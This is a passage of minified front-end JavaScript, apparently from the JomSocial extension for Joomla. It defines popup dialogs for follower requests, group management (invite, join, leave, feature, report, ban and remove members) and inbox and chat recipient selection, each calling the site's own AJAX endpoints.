joms.popup.follower.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"followers,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"followers,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"followers,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/follower.response",["utils/popup","functions/notification"],(function(){return joms.popup.follower.response})),window,joms.popup||(joms.popup={}),joms.popup.follower=function(o,t){return joms._.extend({},t)}(0,joms.popup.follower||{}),e("popups/follower",["popups/follower.add","popups/follower.addcancel","popups/follower.approve","popups/follower.reject","popups/follower.remove","popups/follower.response"],(function(){return joms.popup.follower})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxWarnGroupDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n){joms.ajax({func:"groups,ajaxDeleteGroup",data:[e,n||1],callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.delete",["utils/popup"],(function(){return joms.popup.group.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["groups,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"groups,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/group.invite",["utils/popup"],(function(){return joms.popup.group.invite}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.join=function(o){var t,e;function n(n,s){t&&t.off(),n,e=s,joms.ajax({func:"groups,ajaxJoinGroup",data:[e],callback:function(){o.location.reload()}})}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(o),e("popups/group.join",["utils/popup"],(function(){return joms.popup.group.join}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowLeaveGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.leave",["utils/popup"],(function(){return joms.popup.group.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.addfeatured",["utils/popup"],(function(){return joms.popup.group.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.removefeatured",["utils/popup"],(function(){return joms.popup.group.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["groups,reportGroup",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.report",["utils/popup"],(function(){return joms.popup.group.report})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowUnpublishGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.unpublish",["utils/popup"],(function(){return joms.popup.group.unpublish})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.approve=function(o,t){var e,n;function s(o,s){e=o,n=s,joms.ajax({func:"groups,ajaxApproveMember",data:[n,e],callback:function(o){o&&(t(".joms-js--request-buttons-group-"+e+"-"+n).remove(),t(".joms-js--request-notice-group-"+e+"-"+n).html(o.message||o.error),o.success&&joms.fn.notification.updateCounter("general",e,-1))}})}return function(o,t){s(o,t)}}(0,t),e("popups/group.approve",["functions/notification"],(function(){return joms.popup.group.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeMember=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"groups,ajaxConfirmMemberRemoval",data:[i,s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){var o=n.find("input:checkbox")[0].checked?"groups,ajaxBanMember":"groups,ajaxRemoveMember",e=[i,s];joms.ajax({func:o,data:e,callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().append(o.error||o.message),o.success&&(t(".joms-js--member-group-"+s+"-"+i).remove(),t(".joms-js--request-buttons-group-"+s+"-"+i).remove(),t(".joms-js--request-notice-group-"+s+"-"+i).html(o&&o.message||""),joms.fn.notification.updateCounter("general",s,-1))}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/group.removemember",["utils/popup","functions/notification"],(function(){return joms.popup.group.removeMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.banmember",["utils/popup"],(function(){return joms.popup.group.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.unbanmember",["utils/popup"],(function(){return joms.popup.group.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group=function(o,t){return joms._.extend({},t)}(0,joms.popup.group||{}),e("popups/group",["popups/group.delete","popups/group.invite","popups/group.join","popups/group.leave","popups/group.addfeatured","popups/group.removefeatured","popups/group.report","popups/group.unpublish","popups/group.approve","popups/group.removemember","popups/group.banmember","popups/group.unbanmember"],(function(){return joms.popup.group})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o=t("#joms-js--compose-to");i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val();o.find(".joms-js--friend-"+n).length||o.append(e.clone())})),n.off(),e.close(),o.show()}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/inbox.addrecipient",["utils/popup"],(function(){return joms.popup.inbox.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.chat||(joms.popup.chat={}),joms.popup.chat.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"","",1,1],callback:function(o){e.items[0]={type:"inline",src:k(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("input","[data-search]",(function(o){f(o,t)})),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",h),n.on("click","[data-btn-load]",(function(o){g(o,t)})),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",w),y("",t)}})}function f(o,e){var n=t(o.currentTarget);clearTimeout(d),d=setTimeout((function(){y(n.val(),e)}),300)}function v(){var o={};i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val(),s={id:+n,name:e.find(".joms-avatar--comment a img").attr("alt"),avatar:e.find(".joms-avatar--comment a img").attr("src")};o[n]=s})),joms_observer.do_action("chat_add_people",o),n.off(),e.close()}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function h(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function g(o,t){y("",t)}function w(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function y(e,n){var d="string"==typeof e,j=n&&"string"==typeof n?n.split(","):[];d?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n),_.each(j,(function(o){var t=s.find(".joms-js--friend-"+o);t.length&&t.find(".joms-stream__time label").text(joms_lang.COM_COMMUNITY_APPS_LIST_ADDED)}))),d||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function k(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){j(t,o)}))}}(o,t),e("popups/chat.addrecipient",["utils/popup"],(function(){return joms.popup.chat.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.remove=function(o,t){var e,n,s,i;function a(o,t,a){var r;n&&n.off(),e=o,r=[s=t],(i=a).length||r.push("empty"),joms.ajax({func:"inbox,ajaxDeleteMessages",data:r,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){joms.ajax({func:"inbox"===s?"inbox,ajaxRemoveFullMessages":"inbox,ajaxRemoveSentMessages",data:[i.join(",")],callback:function(o){var e;if(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message),o.success){for(t(".joms-js--message-checkall")[0].checked=!1,e=0;e<i.length;e++)t(".joms-js--message-item-"+i[e]).remove();t(".joms-js--message-item").length||t(".joms-js--message-ct").remove()}}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/inbox.remove",["utils/popup"],(function(){return joms.popup.inbox.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setRead=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsRead",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary 